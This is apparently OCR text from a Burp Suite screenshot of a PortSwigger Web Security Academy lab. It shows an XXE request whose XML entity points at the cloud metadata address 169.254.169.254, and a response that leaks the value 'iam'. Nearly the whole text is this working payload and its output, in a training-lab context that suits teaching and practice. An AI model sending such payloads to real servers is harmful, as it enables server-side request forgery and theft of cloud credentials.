 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
3 Cookie: session=0gZ0czrGEOUByPFZTJlqgGKXIQRE0gqh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 196
11 Origin: https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"